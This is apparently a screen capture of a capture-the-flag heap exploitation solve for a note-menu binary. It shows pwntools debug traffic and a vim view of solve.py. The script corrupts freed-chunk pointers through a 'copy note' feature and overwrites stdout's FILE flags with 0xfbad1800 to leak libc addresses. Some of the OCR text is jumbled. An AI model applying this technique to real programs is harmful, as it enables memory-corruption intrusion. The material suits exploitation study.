 [DEBUG] Sent 0x3 bytes:
6\n'
[DE Received 0x3f bytes:
b'1. add note\n'
b'2. delete note\n'
b'3. edit note\n'
b'4. copy note\n'
b'5. exit\n'
b'> '
[DEBUG] Sent 0x2 bytes:
b'1\n'
[DEBUG] Received 0x8 bytes:
b'index > '
[DEBUG] Sent 0x2 bytes:
b'7\n'
[DEBUG] Received 0x7 bytes:
b'size > '
[DEBUG] Sent 0x3 bytes:
b'96\n'
[DEBUG] Received 0x3f bytes:
b'1. add note\n'
b'2. delete note\n'
b'3. edit note\n'
b'4. copy note\n'
b'5. exit\n'
b'> '
[DEBUG] Sent 0x2 bytes:
b'3\n'
[DEBUG] Received 0x8 bytes:
b'index > '
[DEBUG] Sent 0x2 bytes:
b'7\n'
[DEBUG] Received 0xa bytes:
b'content > '
[DEBUG] Sent 0x21 bytes:
00000000 00 18 ad fb 00 00 00 00 00 00 00 00 00 00 00 00 │····│····│····│····│
00000010 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 │····│····│····│····│
00000020 00 │·│
00000021
[*] Switching to interactive mode
[DEBUG] Received 0x62 bytes:
00000000 00 00 00 00 00 00 00 00 80 29 c7 24 de 7f 00 00 │····│····│·)·$│····│
00000010 01 00 00 00 00 00 00 00 ff ff ff ff ff ff ff ff │····│····│····│····│
00000020 00 00 00 31 2e 20 61 64 64 20 6e 6f 74 65 0a 32 │···1│. ad│d no│te·2│
00000030 2e 20 64 65 6c 65 74 65 20 6e 6f 74 65 0a 33 2e │. de│lete│ not│e·3.│
00000040 20 65 64 69 74 20 6e 6f 74 65 0a 34 2e 20 63 6f │ edi│t no│te·4│. co│
00000050 70 79 20 6e 6f 74 65 0a 35 2e 20 65 78 69 74 0a │py n│ote·│5. e│xit·│
00000060 3e 20 │> │
00000062
\x00\x00\x00\x00\x00\x00\x00\x00\x80)\xc7$\xde\x00\x00\x00\x00\x00\x00\x00\x00\x00\xff\xff\xff\xff\xf
f\xff\xff\xff\x00\x00\x001. add note
2. delete note
3. edit note
4. copy note
5. exit
> $
solve.py
40
39 exe = ELF("./chal_patched")
38 libc = ELF("./libc.so.6")
37 ld = ELF("./ld-2.31.so")
36
35 context.binary = exe
34
33 p = process()
32 def alloc(index, size):
31 p.sendlineafter(b'> ',b'1')
30 p.sendlineafter(b'index > ',str(index))
29 p.sendlineafter(b'size > ',str(size))
28
27 def free(index):
26 p.sendlineafter(b'> ',b'2')
25 p.sendlineafter(b"index > ", str(index))
24
23 def edit(index, txt):
22 p.sendlineafter(b'> ',b'3')
21 p.sendlineafter(b"index > ", str(index))
20 p.sendafter(b"content > ",txt)
19
18 def copy(index1, index2):
17 p.sendlineafter(b'> ',b'4')
16 p.sendlineafter(b'index1 > ', str(index1))
15 p.sendlineafter(b'inde2 > ', str(index2))
14
13
12 alloc(1, 0x420)
11 alloc(2, 0x10)
10
9 free(1)
8 alloc(3, 0x60)
7 alloc(4, 0x60)
6 alloc(5, 0x60)
5
4
3 free(4) #2
2 free(5) #1
1
44 copy(5, 3)
1 input()
2 edit(5, p16(0x36a0))
3 alloc(6, 0x60)
4 alloc(7, 0x60)
5
6 edit(7, p64(0xfbad1800) + p64(0) * 3 + b'\x00')
7 p.interactive()
NORMAL solve.py 28 utf-8 python 86% 44:10
"solve.py" 51L, 931B written